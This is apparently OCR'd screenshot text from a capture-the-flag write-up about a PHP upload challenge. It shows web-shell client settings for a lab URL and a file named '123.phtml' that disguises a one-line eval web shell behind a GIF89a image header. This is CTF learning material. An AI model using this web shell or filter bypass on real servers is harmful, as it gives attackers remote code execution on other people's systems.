 分类目录 (1)
IP地
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://881c348b-698b-41a6-a369-d51827dc60a5.node3.buuoj.cn/upload/
连接密码 * shell
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
123.phtml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language='php'>@eval($_POST['shell']);</script>